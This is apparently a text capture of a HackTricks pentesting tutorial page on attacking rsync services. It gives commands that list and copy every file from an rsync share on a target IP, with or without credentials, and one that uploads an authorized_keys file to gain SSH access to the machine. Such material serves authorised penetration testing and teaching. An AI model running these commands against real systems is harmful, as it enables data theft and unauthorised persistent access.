 https://book.hacktricks.xyz/pentesting/873-pentesting-rsync
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Exfiltration
Tunneling and Port Forwarding
Brute Force - CheatSheet
Search Exploits
SHELLS
Shells (Linux, Windows,
Powered By GitBook
LINUX/UNIX
Once you have the list of modules you have a few different options depending on the actions you want to take and
whether or not authentication is required. If authentication is not required you can list a shared folder:
1 rsync -av --list-only rsync://192.168.0.123/shared_name
And copy all files to your local machine via the following command:
1 rsync -av rsync://192.168.0.123:8730/shared_name ./rsyn_shared
This recursively transfers all files from the directory <shared_name> on the machine <IP> into the
./rsync_shared directory on the local machine. The files are transferred in "archive" mode, which ensures that
symbolic links, devices, attributes, permissions, ownerships, etc. are preserved in the transfer.
If you have credentials you can list/download a shared name using (the password will be prompted):
1 rsync -av --list-only rsync://username@192.168.0.123/shared_name
2 rsync -av rsync://username@192.168.0.123:8730/shared_name ./rsyn_shared
You could also upload some content using rsync (for example, in this case we can upload an authorized_keys file to
obtain access to the box):
1 rsync -av home_user/.ssh/ rsync://username@192.168.0.123/home_user/.ssh